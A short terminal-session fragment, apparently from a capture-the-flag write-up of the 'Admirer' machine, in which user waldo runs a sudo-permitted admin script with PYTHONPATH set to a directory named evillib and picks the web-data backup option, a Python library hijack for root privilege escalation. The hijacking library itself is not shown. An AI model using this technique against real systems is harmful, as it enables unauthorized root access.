 waldo@admirer:/tmp/evillib$ sudo PYTHONPATH=/tmp/evillib /opt/scripts/admin_tasks.sh
[sudo] password for waldo:
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/evillib$